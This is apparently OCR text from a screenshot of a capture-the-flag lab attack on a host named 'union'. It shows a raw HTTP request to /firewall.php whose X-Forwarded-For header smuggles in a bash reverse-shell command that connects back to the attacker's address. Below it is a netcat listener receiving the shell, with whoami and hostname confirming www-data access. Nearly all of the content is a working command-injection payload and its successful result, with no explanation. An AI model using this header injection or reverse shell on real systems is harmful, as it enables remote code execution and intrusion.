 Request
Response
Pretty Raw Hex \n
1 GET /firewall.php HTTP/1.1
2 Host: 10.129.96.75
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.129.96.75/challenge.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=bhsgsfu8n52cvp68t9rc6us0jm
11 x-forwarded-for: x-forwarded-for: 10.10.14.22; bash -c "/bin/bash -i
>& /dev/tcp/10.10.14.22/80 0>&1";
12 Connection: keep-alive
13
14
_zsh_tmux_plugin_run
[0] 0:sudo- 1:nc*
~
(19:33:11)──> nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.96.75] 35712
bash: cannot set terminal process group (872): Inappropriate ioctl for device
bash: no job control in this shell
www-data@union:~/html$ whoami && hostname
whoami && hostname
www-data
union
www-data@union:~/html$